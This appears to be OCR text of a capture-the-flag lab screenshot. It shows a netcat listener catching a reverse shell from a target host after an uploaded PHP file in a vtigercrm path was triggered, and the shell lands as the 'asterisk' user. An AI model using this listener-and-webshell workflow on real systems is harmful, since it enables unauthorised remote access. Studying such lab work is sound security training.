 https://10.10.10.7/vtigercrm/test/logo/teck-nc.php
Most Visited
Getting Started
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.7] 60043
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 i686 i38
6 GNU/Linux
05:04:09 up 12 min, 0 users, load average: 0.13, 0.11, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
sh: no job control in this shell
sh-3.2$